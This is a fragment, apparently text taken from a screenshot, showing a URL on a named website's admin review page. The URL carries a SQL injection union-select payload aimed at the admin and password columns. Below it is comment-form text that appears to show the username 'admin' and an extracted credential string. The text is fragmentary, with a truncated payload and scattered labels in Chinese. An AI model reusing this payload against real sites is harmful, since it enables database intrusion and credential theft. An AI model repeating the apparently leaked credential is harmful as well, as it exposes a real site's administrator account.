 www.yzshejiu.com/admin/review.asp?id=50%20and%201=2%20union%20select%201,2,admin,4,passwor
白帽子信息_ 谷歌搜索引
发表评论
姓 名： admin
评 级：
评论标题： tjl19841102837x
评论正文： 6
管理回复： 10
回复保存 重新填写